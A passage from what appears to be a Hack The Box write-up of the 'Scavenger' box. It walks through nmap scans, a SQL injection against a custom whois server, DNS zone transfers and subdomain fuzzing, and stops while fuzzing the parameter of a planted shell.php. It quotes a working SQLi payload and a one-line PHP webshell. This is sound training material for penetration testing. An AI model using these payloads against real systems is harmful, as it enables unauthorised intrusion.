HTB: Scavenger

Scavenger required a ton of enumeration, and I was able to solve it without ever getting a typical shell. The box is all about enumerating the different sites on the box (and using an SQL injection in whois to get them all), and finding one is hacked and a webshell is left behind. The firewall rules make getting a reverse shell impossible, but I’ll use the RCE to enumerate the box (and build a stateful Python shell in the process, though it’s not necessary). Enumerating will turn up several usernames and passwords, which I’ll use for FTP access to get more creds, the user flag, and a copy of a rootkit that’s running on the box. A combination of finding the rootkit described on a webpage via Googling and reversing to see how it’s changed gives me the ability to trigger any session to root. In Beyond Root, I’ll look more in-depth at the SQLi in the whois server, examine the iptables rules that made getting a reverse shell impossible, and show how to use CVE-2019-10149 against the EXIM mail server to get execution as root as well.
Box Info
Recon
nmap
nmap show more services than typically seen on HTB Linux boxes. There’s FTP (TCP 20/21), SSH (TCP 22), SMTP (TCP 25), whois (TCP 43), DNS (TCP/UDP 53), and HTTP (TCP 80):
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.155
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-23 14:08 EDT
Nmap scan report for 10.10.10.155
Host is up (0.040s latency).
Not shown: 65528 filtered ports
PORT STATE SERVICE
20/tcp closed ftp-data
21/tcp open ftp
22/tcp open ssh
25/tcp open smtp
43/tcp open whois
53/tcp open domain
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 13.50 seconds
root@kali# nmap -p 20,21,22,25,43,53,80 -sV -sC -oA scans/nmap-tcpscripts 10.10.10.155
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-23 14:09 EDT
Nmap scan report for 10.10.10.155
Host is up (0.037s latency).
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0)
| ssh-hostkey:
| 2048 df:94:47:03:09:ed:8c:f7:b6:91:c5:08:b5:20:e5:bc (RSA)
| 256 e3:05:c1:c5:d1:9c:3f:91:0f:c0:35:4b:44:7f:21:9e (ECDSA)
|_ 256 45:92:c0:a1:d9:5d:20:d6:eb:49:db:12:a5:70:b7:31 (ED25519)
25/tcp open smtp Exim smtpd 4.89
| smtp-commands: ib01.supersechosting.htb Hello nmap.scanme.org [10.10.14.5], SIZE 52428800, 8BITMIME, PIPELINING, PRDR, HELP,
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
43/tcp open whois?
| fingerprint-strings:
| GenericLines, GetRequest, HTTPOptions, Help, RTSPRequest:
| % SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
| more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
| This query returned 0 object
| Kerberos, SSLSessionReq, TLSSessionReq:
| % SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
| more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
|_ 1267 (HY000): Illegal mix of collations (utf8mb4_general_ci,IMPLICIT) and (utf8_general_ci,COERCIBLE) for operation 'like'
53/tcp open domain ISC BIND 9.10.3-P4 (Debian Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Debian
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port43-TCP:V=7.70%I=7%D=8/23%Time=5D602BC9%P=x86_64-pc-linux-gnu%r(Gene
...[snip]...
SF:ci,COERCIBLE\)\x20for\x20operation\x20'like'");
Service Info: Host: ib01.supersechosting.htb; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 98.05 seconds
root@kali# nmap -sU -p- --min-rate 10000 -oA scans/nmap-alludp 10.10.10.155
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-24 02:16 EDT
Warning: 10.10.10.155 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.155
Host is up (0.086s latency).
Not shown: 65456 open|filtered ports, 78 closed ports
PORT STATE SERVICE
53/udp open domain
Nmap done: 1 IP address (1 host up) scanned in 74.68 seconds
The OS is Debian, and based on the Apache and OpenSSH versions, it’s like Debian version 9, or stretch.
The presence of DNS and whois suggest that hostnames will matter on this box, and the whois scripts return one,www.supersechosting.htb.
Whois - TCP 43
Interacting
This is the first time I’ve run into whois on HTB. There’s a client on kali, and to test it out, I can look up the whois information for google.com:
root@kali# whois google.com
Domain Name: GOOGLE.COM
Registry Domain ID: 2138514_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.markmonitor.com
Registrar URL: http://www.markmonitor.com
Updated Date: 2018-02-21T18:36:40Z
Creation Date: 1997-09-15T04:00:00Z
Registry Expiry Date: 2020-09-14T04:00:00Z
Registrar: MarkMonitor Inc.
Registrar IANA ID: 292
Registrar Abuse Contact Email: abusecomplaints@markmonitor.com
Registrar Abuse Contact Phone: +1.2083895740
Domain Status: clientDeleteProhibited https://icann.org/epp#clientDeleteProhibited
Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
Domain Status: clientUpdateProhibited https://icann.org/epp#clientUpdateProhibited
Domain Status: serverDeleteProhibited https://icann.org/epp#serverDeleteProhibited
Domain Status: serverTransferProhibited https://icann.org/epp#serverTransferProhibited
Domain Status: serverUpdateProhibited https://icann.org/epp#serverUpdateProhibited
Name Server: NS1.GOOGLE.COM
Name Server: NS2.GOOGLE.COM
Name Server: NS3.GOOGLE.COM
Name Server: NS4.GOOGLE.COM
DNSSEC: unsigned
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
>>> Last update of whois database: 2019-08-24T06:38:02Z <<<qq
...[snip]...
whois also allows me to specify the host and port of a whois server to connect to. I’ll look up google again on Scavenger. It doesn’t have results, but the banner information is useful:
root@kali# whois -h 10.10.10.155 -p 43 google.com
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object
This is the domain I saw in my nmap script results. I can now do a whois on it:
root@kali# whois -h 10.10.10.155 -p 43 supersechosting.htb
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 1 object
Domain Name: SUPERSECHOSTING.HTB
Registrar WHOIS Server: whois.supersechosting.htb
Registrar URL: http://www.supersechosting.htb
Updated Date: 2018-02-21T18:36:40Z
Creation Date: 1997-09-15T04:00:00Z
Registry Expiry Date: 2020-09-14T04:00:00Z
Registrar: SuperSecHosting Inc.
Registrar IANA ID: 292
Registrar Abuse Contact Email: abusecomplaints@supersechosting.htb
Registrar Abuse Contact Phone: +1.999999999
Name Server: NS1.SUPERSECHOSTING.HTB
DNSSEC: unsigned
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/
>>> Last update of whois database: 2018-12-05T14:11:05Z <<<
For more information on Whois status codes, please visit https://icann.org/epp
NOTICE: The expiration date displayed in this record is the date the
registrar's sponsorship of the domain name registration in the registry is
currently set to expire. This date does not necessarily reflect the expiration
date of the domain name registrant's agreement with the sponsoring
registrar. Users may consult the sponsoring registrar's Whois database to
view the registrar's reported date of expiration for this registration.
TERMS OF USE: You are not authorized to access or query our Whois
database through the use of electronic processes that are high-volume and
automated except as reasonably necessary to register domain names or
modify existing registrations; the Data in VeriSign Global Registry
Services' ("VeriSign") Whois database is provided by VeriSign for
information purposes only, and to assist persons in obtaining information
about or related to a domain name registration record. VeriSign does not
guarantee its accuracy. By submitting a Whois query, you agree to abide
by the following terms of use: You agree that you may use this Data only
for lawful purposes and that under no circumstances will you use this Data
to: (1) allow, enable, or otherwise support the transmission of mass
unsolicited, commercial advertising or solicitations via e-mail, telephone,
or facsimile; or (2) enable high volume, automated, electronic processes
that apply to VeriSign (or its computer systems). The compilation,
repackaging, dissemination or other use of this Data is expressly
prohibited without the prior written consent of VeriSign. You agree not to
use electronic processes that are automated and high-volume to access or
query the Whois database except as reasonably necessary to register
domain names or modify existing registrations. VeriSign reserves the right
to restrict your access to the Whois database in its sole discretion to ensure
operational stability. VeriSign may restrict or terminate your access to the
Whois database for failure to abide by these terms of use. VeriSign
reserves the right to modify these terms at any time.
The Registry database contains ONLY .HTB domains and
--
I’ll add the following to my /etc/hosts file:
10.10.10.155 supersechosting.htb www.supersechosting.htb ns1.supersechosting.htb whois.supersechosting.htb
SQLI in WhoIs Server
Before I moved on, I realized that the server was advertising a custom name:
SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
That’s strange. It also shows it’s running SQL. I wonder if I can inject into it? I’ll try a ':
root@kali# whois -h 10.10.10.155 -p 43 "supersechosting.htb'"
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''supersechosting.htb'') limit 1' at line 1
SQL error. nice.
Ok, I’ll try to add to the end to make it true for everything. There’s also a hint in the error message above, suggesting there’s a ) limit 1 following my input.
root@kali# whois -h 10.10.10.155 -p 43 "supersechosting.htb') or '1'='1'#"
When I run the above, whois information for several sites dump out. To process it all, I’ll write a grep that pulls out any domains, translate them to lowercase, and unique them:
root@kali# whois -h 10.10.10.155 -p 43 "supersechosting.htb') or 1=1#" | grep -oiP '[\w\.]{1,50}\.htb' | tr 'A-Z' 'a-z' | sort -u
justanotherblog.htb
ns1.supersechosting.htb
pwnhats.htb
rentahacker.htb
supersechosting.htb
whois.supersechosting.htb
www.supersechosting.htb
More to add to /etc/hosts.
I can go further with this sqli (and will in Beyond Root). But I’ve got what I need for now.
DNS - TCP/UDP 53
Anytime TCP 53 is open, I’ll attempt a zone transfer. In this case, since I have the four domains. I’ll start with supersechosting.htb and see what subdomains I can find there:
root@kali# dig axfr supersechosting.htb @ns1.supersechosting.htb
; <<>> DiG 9.11.5-P4-5-Debian <<>> axfr supersechosting.htb @ns1.supersechosting.htb
;; global options: +cmd
supersechosting.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 3 604800 86400 2419200 604800
supersechosting.htb. 604800 IN NS ns1.supersechosting.htb.
supersechosting.htb. 604800 IN MX 10 mail1.supersechosting.htb.
supersechosting.htb. 604800 IN A 10.10.10.155
ftp.supersechosting.htb. 604800 IN A 10.10.10.155
mail1.supersechosting.htb. 604800 IN A 10.10.10.155
ns1.supersechosting.htb. 604800 IN A 10.10.10.155
whois.supersechosting.htb. 604800 IN A 10.10.10.155
www.supersechosting.htb. 604800 IN A 10.10.10.155
supersechosting.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 3 604800 86400 2419200 604800
;; Query time: 41 msec
;; SERVER: 10.10.10.155#53(10.10.10.155)
;; WHEN: Sat Aug 24 02:45:02 EDT 2019
;; XFR size: 10 records (messages 1, bytes 275)
I can pipe that into a grep to get all the uniq subdomains:
root@kali# dig axfr supersechosting.htb @ns1.supersechosting.htb | grep -oP '\w{1,20}\.supersechosting\.htb' | sort -u
ftp.supersechosting.htb
mail1.supersechosting.htb
ns1.supersechosting.htb
root.supersechosting.htb
whois.supersechosting.htb
www.supersechosting.htb
I’ll add the new ones to my /etc/hosts file.
I’ll do the other three domains the same way:
root@kali# for domain in rentahacker justanotherblog pwnhats; do dig axfr $domain.htb @ns1.supersechosting.htb | grep -oP "\w{1,20}\.$domain\.htb" | sort -u; done
mail1.rentahacker.htb
sec03.rentahacker.htb
www.rentahacker.htb
mail1.justanotherblog.htb
www.justanotherblog.htb
mail1.pwnhats.htb
www.pwnhats.htb
And add each to my /etc/hosts file.
SMTP - TCP 25
Just connecting with nc provides another subdomain:
root@kali# nc 10.10.10.155 25
220 ib01.supersechosting.htb ESMTP Exim 4.89 Sat, 24 Aug 2019 09:26:51 +0200
Knowing that Exim has had a bunch of vulnerabilities in the past (and recently), I ran searchsploit, but didn’t find anything interesting:
root@kali# searchsploit exim 4.89
----------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------------------------- ----------------------------------------
Exim 4.89 - 'BDAT' Denial of Service | exploits/multiple/dos/43184.txt
----------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
I’ll play with cve-2019-10149 in Beyond Root.
FTP - TCP 21
I’ll try an anonymous connection to FTP, but it doesn’t work:
root@kali# ftp 10.10.10.155
Connected to 10.10.10.155.
220 (vsFTPd 3.0.3)
Name (10.10.10.155:root): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
ftp>
I’ll have to come back if I find creds.
Website - TCP 80
Site
Visiting the site by IP returns a message about the Virtualhost not being available:

Fuzz for Subdomains
This is a good point to fuzz for subdomains. I’ll do that by sending http requests with the Host header set to a list of subdomains using wfuzz. I’ll run it 4 times, one for each domain I’ve identified thus far:
root@kali# for domain in supersechosting.htb justanotherblog.htb pwnhats.htb rentahacker.htb; do echo ===${domain}===; wfuzz -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1mil-
5000.txt -u http://10.10.10.155 -H "Host: FUZZ.$domain" --hh 81; done
===supersechosting.htb===
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.155/
Total requests: 4997
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000001: C=200 68 L 175 W 2520 Ch "www"
000690: C=400 12 L 53 W 437 Ch "gc._msdcs"
001176: C=200 68 L 175 W 2520 Ch "WWW"
Total time: 20.34013
Processed Requests: 4997
Filtered Requests: 4994
Requests/sec.: 245.6719
===justanotherblog.htb===
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.155/
Total requests: 4997
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000001: C=200 1 L 2 W 27 Ch "www"
000690: C=400 12 L 53 W 437 Ch "gc._msdcs"
001176: C=200 1 L 2 W 27 Ch "WWW"
Total time: 20.26476
Processed Requests: 4997
Filtered Requests: 4994
Requests/sec.: 246.5856
===pwnhats.htb===
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.155/
Total requests: 4997
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000001: C=200 875 L 1300 W 31484 Ch "www"
000690: C=400 12 L 53 W 437 Ch "gc._msdcs"
001176: C=302 0 L 0 W 0 Ch "WWW"
Total time: 20.21238
Processed Requests: 4997
Filtered Requests: 4994
Requests/sec.: 247.2246
===rentahacker.htb===
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.155/
Total requests: 4997
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000001: C=200 140 L 627 W 11802 Ch "www"
000690: C=400 12 L 53 W 437 Ch "gc._msdcs"
001176: C=200 140 L 627 W 11802 Ch "WWW"
Total time: 20.40194
Processed Requests: 4997
Filtered Requests: 4994
Requests/sec.: 244.9276
Nothing new.
Subdomains
I want to check the other hosts to see if any of them are different. In what is probably a bit of bash overkill, I’ll write a quick oneliner that will get all the subdomains from my /etc/hosts file, read them one by one, and for each, curl them, calculate the md5sum of the result, check it against the known hash of the error page, and print any subdomain that is different:
root@kali# ERROR_HASH=$(curl -s 10.10.10.155 | md5sum | cut -d' ' -f1); \
grep 10.10.10.155 /etc/hosts | cut -d' ' -f2- | tr ' ' '\n' | while read host;
do curl -s http://$host | md5sum | grep -q "$ERROR_HASH" || echo $host;
done
www.supersechosting.htb
www.justanotherblog.htb
www.pwnhats.htb
www.rentahacker.htb
sec03.rentahacker.htb
The only pages I need to dig into are those five.
justanotherblog.htb
Site
Just an under construction image:

dirsearch
I ran dirsearch.py as well, but nothing interesting:
root@kali# dirsearch.py -u http://www.justanotherblog.htb -e php
_|. _ _ _ _ _ _|_ v0.3.8
(_||| _) (/_(_|| (_| )
Extensions: php | Threads: 10 | Wordlist size: 5999
Error Log: /opt/dirsearch/logs/errors-19-08-24_04-50-01.log
Target: http://www.justanotherblog.htb
[04:50:01] Starting:
[04:50:02] 403 - 309B - /.ht_wsr.txt
[04:50:02] 403 - 302B - /.hta
[04:50:02] 403 - 313B - /.htaccess-marco
[04:50:02] 403 - 313B - /.htaccess-local
[04:50:02] 403 - 311B - /.htaccess-dev
[04:50:02] 403 - 311B - /.htaccess.BAK
[04:50:02] 403 - 312B - /.htaccess.bak1
[04:50:02] 403 - 311B - /.htaccess.old
[04:50:02] 403 - 312B - /.htaccess.orig
[04:50:02] 403 - 314B - /.htaccess.sample
[04:50:02] 403 - 312B - /.htaccess.save
[04:50:02] 403 - 313B - /.htaccess_extra
[04:50:02] 403 - 311B - /.htaccess.txt
[04:50:02] 403 - 312B - /.htaccess_orig
[04:50:02] 403 - 310B - /.htaccess_sc
[04:50:02] 403 - 310B - /.htaccessBAK
[04:50:02] 403 - 310B - /.htaccessOLD
[04:50:02] 403 - 311B - /.htaccessOLD2
[04:50:02] 403 - 308B - /.htaccess~
[04:50:02] 403 - 306B - /.htgroup
[04:50:02] 403 - 311B - /.htpasswd-old
[04:50:02] 403 - 312B - /.htpasswd_test
[04:50:02] 403 - 308B - /.htpasswds
[04:50:02] 403 - 306B - /.htusers
[04:50:15] 200 - 27B - /index.html
[04:50:16] 301 - 339B - /javascript -> http://www.justanotherblog.htb/javascript/
[04:50:17] 301 - 335B - /manual -> http://www.justanotherblog.htb/manual/
[04:50:17] 200 - 626B - /manual/index.html
[04:50:19] 403 - 308B - /phpmyadmin
[04:50:20] 403 - 309B - /phpmyadmin/
[04:50:20] 403 - 326B - /phpmyadmin/scripts/setup.php
[04:50:22] 403 - 311B - /server-status
[04:50:22] 403 - 312B - /server-status/
Task Completed
supersechosting.htb
Site
This site is for the hosting provider:

dirsearch
dirsearch gives a bit more here:
root@kali# dirsearch.py -u http://www.supersechosting.htb -e php
_|. _ _ _ _ _ _|_ v0.3.8
(_||| _) (/_(_|| (_| )
Extensions: php | Threads: 10 | Wordlist size: 5999
Error Log: /opt/dirsearch/logs/errors-19-08-24_03-44-57.log
Target: http://www.supersechosting.htb
[03:44:58] Starting:
[03:45:00] 403 - 309B - /.ht_wsr.txt
[03:45:00] 403 - 302B - /.hta
[03:45:00] 403 - 313B - /.htaccess-local
[03:45:00] 403 - 311B - /.htaccess.BAK
[03:45:00] 403 - 313B - /.htaccess-marco
[03:45:00] 403 - 311B - /.htaccess-dev
[03:45:00] 403 - 312B - /.htaccess.bak1
[03:45:00] 403 - 311B - /.htaccess.old
[03:45:00] 403 - 312B - /.htaccess.orig
[03:45:00] 403 - 314B - /.htaccess.sample
[03:45:00] 403 - 311B - /.htaccess.txt
[03:45:00] 403 - 313B - /.htaccess_extra
[03:45:00] 403 - 312B - /.htaccess.save
[03:45:00] 403 - 312B - /.htaccess_orig
[03:45:00] 403 - 310B - /.htaccess_sc
[03:45:00] 403 - 311B - /.htaccessOLD2
[03:45:00] 403 - 310B - /.htaccessBAK
[03:45:00] 403 - 310B - /.htaccessOLD
[03:45:00] 403 - 308B - /.htaccess~
[03:45:00] 403 - 306B - /.htgroup
[03:45:00] 403 - 311B - /.htpasswd-old
[03:45:00] 403 - 312B - /.htpasswd_test
[03:45:00] 403 - 308B - /.htpasswds
[03:45:00] 403 - 306B - /.htusers
[03:45:03] 200 - 2KB - /0
[03:45:18] 301 - 335B - /assets -> http://www.supersechosting.htb/assets/
[03:45:25] 301 - 335B - /config -> http://www.supersechosting.htb/config/
[03:45:27] 301 - 336B - /content -> http://www.supersechosting.htb/content/
[03:45:27] 200 - 17KB - /CONTRIBUTING.md
[03:45:39] 200 - 2KB - /index
[03:45:39] 200 - 2KB - /index.php
[03:45:40] 301 - 339B - /javascript -> http://www.supersechosting.htb/javascript/
[03:45:42] 200 - 1KB - /LICENSE
[03:45:45] 301 - 335B - /manual -> http://www.supersechosting.htb/manual/
[03:45:45] 200 - 626B - /manual/index.html
[03:45:52] 403 - 308B - /phpmyadmin
[03:45:53] 403 - 309B - /phpmyadmin/
[03:45:53] 403 - 326B - /phpmyadmin/scripts/setup.php
[03:45:54] 301 - 336B - /plugins -> http://www.supersechosting.htb/plugins/
[03:45:56] 200 - 13KB - /README.md
[03:45:59] 403 - 311B - /server-status
[03:45:59] 403 - 312B - /server-status/
[03:46:06] 301 - 335B - /themes -> http://www.supersechosting.htb/themes/
Task Completed
README.md shows that this is PicoCMS. I don’t see any immediate vulnerabilities, so moving on.
pwnhats.htb
The site is a store for hats:

At the bottom I note it’s running PrestaShop. It’s also copyright 2019. I look for PrestaShop vulnerabilities, but don’t find any that recent.
rentahacker.htb
Site
The site has a single post, offering hacking services for sale:

There are three comments on the single post:

The fact that someone is claiming to have hacked the site is definitely interesting.
Also, at the bottom of each page, I see this is a wordpress site:

wpscan
Given that this is a WP site, I’ll run wpscan on it:
root@kali# wpscan --url http://www.rentahacker.htb -e p,t,tt,u,m -o scans/wpscan_rentahacker
I didn’t see much of interest in the output. A bunch of authenticated vulns, but that’s not useful to me yet.
sec03.rentahacker.htb
Site
The site has been defaced:

dirsearch
When I run dirsearch against this subdomain, there’s a lot there:
root@kali# dirsearch.py -u http://sec03.rentahacker.htb
_|. _ _ _ _ _ _|_ v0.3.8
(_||| _) (/_(_|| (_| )
Extensions: | Threads: 10 | Wordlist size: 5686
Error Log: /opt/dirsearch/logs/errors-19-08-24_14-25-46.log
Target: http://sec03.rentahacker.htb
[14:25:46] Starting:
[14:25:47] 403 - 307B - /.ht_wsr.txt
[14:25:47] 403 - 300B - /.hta
[14:25:47] 403 - 309B - /.htaccess-dev
[14:25:47] 403 - 311B - /.htaccess-marco
[14:25:47] 403 - 311B - /.htaccess-local
[14:25:47] 403 - 309B - /.htaccess.BAK
[14:25:47] 403 - 310B - /.htaccess.bak1
[14:25:47] 403 - 310B - /.htaccess.orig
[14:25:47] 403 - 312B - /.htaccess.sample
[14:25:47] 403 - 309B - /.htaccess.old
[14:25:47] 403 - 311B - /.htaccess_extra
[14:25:47] 403 - 309B - /.htaccess.txt
[14:25:47] 403 - 310B - /.htaccess_orig
[14:25:47] 403 - 310B - /.htaccess.save
[14:25:47] 403 - 308B - /.htaccess_sc
[14:25:47] 403 - 308B - /.htaccessBAK
[14:25:47] 403 - 308B - /.htaccessOLD
[14:25:47] 403 - 309B - /.htaccessOLD2
[14:25:47] 403 - 304B - /.htgroup
[14:25:47] 403 - 306B - /.htaccess~
[14:25:47] 403 - 309B - /.htpasswd-old
[14:25:47] 403 - 310B - /.htpasswd_test
[14:25:47] 403 - 306B - /.htpasswds
[14:25:47] 403 - 304B - /.htusers
[14:25:52] 301 - 328B - /api -> http://sec03.rentahacker.htb/api/
[14:25:52] 403 - 300B - /api/
[14:25:55] 200 - 896B - /composer.json
[14:25:55] 403 - 302B - /config
[14:25:55] 200 - 64KB - /composer.lock
[14:25:55] 403 - 310B - /config/app.yml
[14:25:55] 403 - 317B - /config/AppData.config
[14:25:55] 403 - 303B - /config/
[14:25:55] 403 - 310B - /config/apc.php
[14:25:55] 403 - 310B - /config/aws.yml
[14:25:55] 403 - 319B - /config/banned_words.txt
[14:25:55] 403 - 313B - /config/config.ini
[14:25:55] 403 - 321B - /config/database.yml.pgsql
[14:25:55] 403 - 315B - /config/database.yml
[14:25:55] 403 - 323B - /config/database.yml.sqlite3
[14:25:55] 403 - 316B - /config/databases.yml
[14:25:55] 403 - 324B - /config/database.yml_original
[14:25:55] 403 - 316B - /config/database.yml~
[14:25:55] 403 - 317B - /config/monkdonate.ini
[14:25:55] 403 - 315B - /config/producao.ini
[14:25:55] 403 - 319B - /config/monkcheckout.ini
[14:25:55] 403 - 313B - /config/monkid.ini
[14:25:55] 403 - 313B - /config/routes.yml
[14:25:55] 403 - 315B - /config/settings.ini
[14:25:55] 403 - 319B - /config/settings.ini.cfm
[14:25:55] 403 - 315B - /config/settings.inc
[14:25:55] 403 - 321B - /config/settings.local.yml
[14:25:55] 403 - 326B - /config/settings/production.yml
[14:25:55] 403 - 300B - /core
[14:25:55] 403 - 327B - /core/fragments/moduleInfo.phtml
[14:25:56] 301 - 328B - /css -> http://sec03.rentahacker.htb/css/
[14:25:56] 403 - 299B - /doc
[14:25:56] 403 - 300B - /doc/
[14:25:56] 403 - 315B - /doc/en/changes.html
[14:25:56] 403 - 314B - /doc/stable.version
[14:25:57] 301 - 330B - /fonts -> http://sec03.rentahacker.htb/fonts/
[14:25:58] 301 - 331B - /images -> http://sec03.rentahacker.htb/images/
[14:25:58] 200 - 107B - /index.html
[14:25:58] 302 - 0B - /index.php -> http://sec03.rentahacker.htb/login_page.php
[14:25:58] 302 - 0B - /index.php/login/ -> http://sec03.rentahacker.htb/login_page.php
[14:25:59] 301 - 335B - /javascript -> http://sec03.rentahacker.htb/javascript/
[14:25:59] 301 - 327B - /js -> http://sec03.rentahacker.htb/js/
[14:25:59] 403 - 311B - /lang/web.config
[14:25:59] 403 - 300B - /lang
[14:25:59] 403 - 303B - /library
[14:26:00] 200 - 5KB - /login.php
[14:26:00] 301 - 331B - /manual -> http://sec03.rentahacker.htb/manual/
[14:26:00] 200 - 626B - /manual/index.html
[14:26:02] 403 - 306B - /phpmyadmin
[14:26:02] 403 - 307B - /phpmyadmin/
[14:26:03] 403 - 324B - /phpmyadmin/scripts/setup.php
[14:26:03] 403 - 321B - /plugins/editors/fckeditor
[14:26:03] 403 - 313B - /plugins/fckeditor
[14:26:03] 403 - 303B - /plugins
[14:26:03] 403 - 361B - /plugins/sfSWFUploadPlugin/web/sfSWFUploadPlugin/swf/swfupload.swf
[14:26:03] 403 - 364B - /plugins/sfSWFUploadPlugin/web/sfSWFUploadPlugin/swf/swfupload_f9.swf
[14:26:03] 403 - 311B - /plugins/tinymce
[14:26:03] 403 - 312B - /plugins/tiny_mce
[14:26:03] 403 - 313B - /plugins/tiny_mce/
[14:26:03] 403 - 312B - /plugins/tinymce/
[14:26:03] 403 - 314B - /plugins/upload.php
[14:26:03] 403 - 314B - /plugins/web.config
[14:26:03] 200 - 5KB - /readme.md
[14:26:04] 403 - 303B - /scripts
[14:26:04] 403 - 356B - /scripts/ckeditor/ckfinder/core/connector/aspx/connector.aspx
[14:26:04] 403 - 315B - /scripts/cgimail.exe
[14:26:04] 403 - 315B - /scripts/counter.exe
[14:26:04] 403 - 354B - /scripts/ckeditor/ckfinder/core/connector/asp/connector.asp
[14:26:04] 403 - 315B - /scripts/convert.bas
[14:26:04] 403 - 315B - /scripts/fpcount.exe
[14:26:04] 403 - 320B - /scripts/iisadmin/ism.dll?http/dir
[14:26:04] 403 - 354B - /scripts/ckeditor/ckfinder/core/connector/php/connector.php
[14:26:04] 403 - 304B - /scripts/
[14:26:04] 403 - 319B - /scripts/no-such-file.pl
[14:26:04] 403 - 312B - /scripts/root.exe?/c+dir
[14:26:04] 403 - 330B - /scripts/samples/search/webhits.exe
[14:26:04] 403 - 311B - /scripts/tinymce
[14:26:04] 403 - 321B - /scripts/tools/getdrvs.exe
[14:26:04] 403 - 313B - /scripts/setup.php
[14:26:04] 403 - 320B - /scripts/tools/newdsn.exe
[14:26:04] 403 - 312B - /scripts/tiny_mce
[14:26:04] 403 - 309B - /server-status
[14:26:04] 403 - 310B - /server-status/
[14:26:04] 200 - 0B - /shell.php
[14:26:07] 200 - 0B - /vendor/composer/autoload_files.php
[14:26:07] 200 - 0B - /vendor/composer/autoload_classmap.php
[14:26:07] 200 - 1KB - /vendor/composer/LICENSE
[14:26:07] 200 - 0B - /vendor/composer/autoload_real.php
[14:26:07] 200 - 0B - /vendor/composer/autoload_static.php
[14:26:07] 200 - 0B - /vendor/composer/autoload_namespaces.php
[14:26:07] 200 - 0B - /vendor/autoload.php
[14:26:07] 200 - 0B - /vendor/composer/autoload_psr4.php
[14:26:07] 200 - 0B - /vendor/composer/ClassLoader.php
[14:26:07] 200 - 59KB - /vendor/composer/installed.json
[14:26:07] 200 - 5KB - /view.php
Task Completed
The readme.md file jumps out as interesting. I’ll read it:
root@kali# curl -s http://sec03.rentahacker.htb/readme.md | head
Mantis Bug Tracker (MantisBT)
=============================
[](https://travis-ci.org/mantisbt/mantisbt)
[](https://gitter.im/mantisbt/mantisbt?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge&utm_content=badge)
Screenshots
-----------

There’s an install of Mantis Bug Tracker, which was what the hacker was referencing in their comment. I can go down the rabbit hole and log in there (default creds work), but there’s something else interesting: shell.php.
At first I assumed this was left over from another user, but it’s there on fresh reset.
RCE as ib01c03
Find Parameter
If I request shell.php, nothing comes back:
root@kali# curl http://sec03.rentahacker.htb/shell.php
Running with -I to get headers, I see it’s a 200 OK response with just no content:
root@kali# curl -I http://sec03.rentahacker.htb/shell.php
HTTP/1.1 200 OK
Date: Sun, 25 Aug 2019 11:26:04 GMT
Server: Apache/2.4.25 (Debian)
Content-Type: text/html; charset=UTF-8
If it’s anything like my php webshells, it’s something simple like <?php system($_GET["cmd"]); ?>. But to use that, I’ll need to know what parameter it’s reading. I’ll use wfuzz to try a bunch. As always, I’ll start this, see the length of the default response, kill it, and add (in this case) --hh 0 and start again. This finds the parameter:
root@kali# wfuzz -c -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -u http://sec03.rentahacker.htb/shell.php?FUZZ=id --hh 0
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://sec03.rentahacker.htb/shell.php?FUZZ=id
Total requests: 2588
==================================================================
ID Response Lines Word Chars Payload
